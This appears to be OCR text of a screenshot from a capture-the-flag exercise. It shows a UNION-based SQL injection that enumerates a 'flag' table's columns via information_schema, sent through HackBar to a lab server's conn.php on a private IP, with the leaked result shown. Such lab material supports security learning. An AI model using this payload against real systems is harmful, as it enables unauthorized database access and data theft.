 SELECT * FROM user_info where id=0 union select 1,column_name,3 from
information_schema.columns where table_schema="flag" and table_name="flag"
Id UserName Password
1 flag 3
DevTools - 192.168.78.134/conn.php?id=0%20union%20select%201,column_name,3%20from%20information_schema.columns%20where%20ta...
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.78.134/conn.php?id=0 union select 1,column_name,3 from information_schema.columns where table_schema="flag"
and table_name="flag"
Enable POST ADD HEADER